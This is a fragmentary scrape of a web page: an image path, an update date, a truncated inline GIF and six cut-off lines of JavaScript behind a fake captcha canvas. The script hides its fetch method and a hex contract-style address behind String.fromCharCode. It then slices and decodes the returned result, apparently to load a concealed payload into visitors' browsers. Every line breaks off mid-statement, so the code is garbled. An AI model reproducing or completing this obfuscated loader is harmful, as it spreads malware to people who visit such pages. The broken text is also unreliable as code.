
🕒 Updated:
2026-05-07
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clear
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCh
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharC